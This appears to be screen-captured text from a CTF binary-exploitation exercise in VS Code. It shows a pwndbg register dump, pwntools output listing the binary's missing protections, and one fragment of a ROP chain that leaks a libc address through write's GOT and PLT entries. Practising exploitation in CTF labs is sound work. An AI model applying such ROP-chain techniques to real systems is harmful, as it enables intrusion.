 文件
终端
f 2 0x400633 main+25
f 3 0x10000000a
f 4 0x7ffe58224cd8
f 5 0x0
pwndbg> reg
RAX 0xfffffffffffffe00
RBX 0x0
RCX 0x7f50ee714992 (read+18) ◂— cmp rax, -0x1000 /* 'H=' */
RDX 0x200
RDI 0x0
RSI 0x7ffe58224b38 ◂— 0x6161616161616161 ('aaaaaaaa')
R8 0x7f50ee81af10 (initial+16) ◂— 0x4
R9 0x7f50ee97d040 (_dl_fini) ◂— endbr64
R10 0x7f50ee6065e8 ◂— 0xf001200001a64
R11 0x246
R12 0x7ffe58224cd8 —▸ 0x7ffe58225ff7 ◂— 0x6667682f746e6d2f ('/mnt/hgf')
R13 0x40061a (main) ◂— push rbp
R14 0x0
R15 0xdeadbeef
RBP 0x7ffe58224bb8 —▸ 0x7ffe58224bd8 ◂— 'aaaaaaaa\n'
RSP 0x7ffe58224b30 —▸ 0x400618 (vulnerable_function+50) ◂— leave
RIP 0x7f50ee714992 (read+18) ◂— cmp rax, -0x1000 /* 'H=' */
pwndbg>
pop_rsi_pop_r15_ret) + p64(write_got) + p64(0xdeadbeef) + p64(write_plt) +p64(
24
25
问题 7 输出 调试控制台 终端 Python
[+] Starting local process '/mnt/hgfs/0_虚拟机共享文件夹/BUU/34': pid 6974
[*] '/mnt/hgfs/0_虚拟机共享文件夹/BUU/34'
Arch: amd64-64-little
RELRO: No RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[*] running in new terminal: ['/usr/bin/gdb', '-q', '/mnt/hgfs/0_虚拟机共享文件夹/BUU/34', '6974']
[+] Waiting for debugger: Done
[*] Paused (press any to continue)